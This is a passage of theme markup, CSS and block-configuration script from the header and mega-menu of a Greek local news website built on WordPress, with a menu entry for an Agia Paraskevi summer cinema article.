                }.tdi_59_3ff .tdb-drop-down-search-inner,
                .tdi_59_3ff .tdb-search-form,
                .tdi_59_3ff .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_3ff .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_3ff .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_3ff .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_3ff .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_3ff .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_3ff .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_3ff .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_3ff .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_3ff .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_3ff .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_3ff .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_3ff .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_3ff .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_3ff .td-module-container:before{
					bottom: -10px;
				}.tdi_59_3ff .entry-thumb{
					background-position: center 50%;
				}.tdi_59_3ff .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_3ff .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_3ff .td-image-container,
				.ie11 .tdi_59_3ff .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_3ff .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_3ff .td-module-meta-info,
				.ie11 .tdi_59_3ff .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_3ff .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_3ff .td-post-vid-time{
					display: block;
				}.tdi_59_3ff .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_3ff .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_3ff .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_3ff .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_3ff .td-read-more{
					display: none;
				}.tdi_59_3ff .td-post-author-name{
					display: none;
				}.tdi_59_3ff .td-icon-star,
                .tdi_59_3ff .td-icon-star-empty,
                .tdi_59_3ff .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_3ff .td-module-comments{
					display: none;
				}.tdi_59_3ff .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_3ff .td_module_wrap:hover .td-module-title a,
				.tdi_59_3ff .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_3ff .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_3ff .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_3ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_3ff .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_3ff .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_3ff .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_3ff .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_3ff .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_3ff .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_3ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_3ff .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_3ff .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_3ff .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_3ff .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_3ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_3ff .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_3ff .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_c99" class="tdc-zone"><div class="tdc_zone tdi_61_cc9  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_cc9{
                    min-height: 0;
                }.tdi_61_cc9:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_cc9:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_cc9{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_c99_rand_style td-element-style" ><style>
.tdi_60_c99_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_d92" class="tdc-row stretch_row"><div class="vc_row tdi_63_929  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_929{
                    min-height: 0;
                }.tdi_63_929,
				.tdi_63_929 .tdc-columns{
				    display: block;
				}.tdi_63_929 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_929.tdc-row-content-vert-center,
                    .tdi_63_929.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_929.tdc-row-content-vert-bottom,
                    .tdi_63_929.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_929.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_929.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_321  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_321{
                    vertical-align: baseline;
                }.tdi_65_321 .wpb_wrapper,
				.tdi_65_321 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_321 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_321 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_1b6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_1b6" >
<style>
/* custom css */
.tdi_66_1b6{
                    display: inline-block;
                }.tdi_66_1b6 .tdb-logo-a,
                .tdi_66_1b6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_1b6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_1b6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_1b6 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_1b6 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_1b6 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_1b6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_1b6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_1b6 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_999 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_999"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_999{
                    display: inline-block;
                }.tdi_67_999 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_999 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_999 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_999 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_999 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_999 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_999 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_999 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_999:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_999 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_999 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_999 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_999 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_999 .tdb-menu > li > a,
                .tdi_67_999 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_999 .tdb-menu > li > a,
                .tdi_67_999 .td-subcat-more,
                .tdi_67_999 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_999 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_999 .tdb-menu > li > a:after,
				.tdi_67_999 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_999 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_9a6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_9a6" >
<style>
/* custom css */
.tdi_68_9a6 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_9a6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_9a6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_9a6 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_9a6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_9a6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_9a6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_9a6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_9a6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_9a6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_9a6 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_9a6 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_9a6 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_9a6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_9a6 .entry-thumb{
					background-position: center 50%;
				}.tdi_68_9a6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_9a6 .td-module-meta-info,
				.ie11 .tdi_68_9a6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_9a6 .td-post-vid-time{
					display: block;
				}.tdi_68_9a6 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_9a6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_9a6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_9a6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_9a6 .td-post-category{
					display: inline-block;
				}.tdi_68_9a6 .td-post-author-name{
					display: none;
				}.tdi_68_9a6 .entry-review-stars{
					display: inline-block;
				}.tdi_68_9a6 .td-icon-star,
                .tdi_68_9a6 .td-icon-star-empty,
                .tdi_68_9a6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_9a6 .td-module-comments{
					display: none;
				}.tdi_68_9a6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_9a6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_9a6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_9a6 .block-mega-child-cats{
					width: 160px;
				}.tdi_68_9a6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_9a6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_9a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_9a6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_9a6 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_9a6 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_9a6 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_9a6 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_9a6 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_9a6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_9a6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_9a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_9a6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_9a6 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_9a6 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_9a6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_9a6 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_9a6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_9a6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_9a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_9a6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_9a6 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_9a6 = new tdBlock();
block_tdi_68_9a6.id = "tdi_68_9a6";
block_tdi_68_9a6.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_9a6","tdc_css_class_style":"tdi_68_9a6_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_9a6"}';
block_tdi_68_9a6.td_column_number = "3";
block_tdi_68_9a6.block_type = "tdb_header_mega_menu";
block_tdi_68_9a6.post_count = "5";
block_tdi_68_9a6.found_posts = "138";
block_tdi_68_9a6.header_color = "";
block_tdi_68_9a6.ajax_pagination_infinite_stop = "";
block_tdi_68_9a6.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_9a6);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_9a6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
